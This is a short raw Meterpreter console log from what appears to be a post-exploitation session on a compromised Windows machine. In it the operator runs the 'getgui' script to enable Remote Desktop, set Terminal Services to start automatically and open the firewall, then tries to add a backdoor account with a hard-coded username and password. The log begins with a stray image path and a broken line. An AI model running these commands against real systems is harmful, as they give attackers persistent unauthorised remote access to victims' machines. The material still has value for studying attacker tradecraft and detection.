 gui/clean_up__20150905.0741.rc
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/get
gui/clean_up__20150905.1006.rc
meterpreter > run getgui -u hehe -p dajiahao
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: hehe with Password: dajiahao
[-] Account could not be created
[-] Error:
[-]     命令成功完成。
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/get
gui/clean_up__20150905.1046.rc
meterpreter >